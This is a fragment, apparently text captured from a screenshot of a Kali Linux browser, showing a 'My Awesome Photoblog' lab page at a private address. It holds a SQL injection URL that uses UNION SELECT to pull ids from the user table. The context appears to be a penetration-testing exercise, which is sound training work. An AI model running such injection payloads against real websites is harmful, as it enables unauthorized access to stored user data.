 192.168.56.101/cat.php?id=0 UNION SELECT 1,id,3,4 from user
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
My Awesome Photoblog
picture: 1
1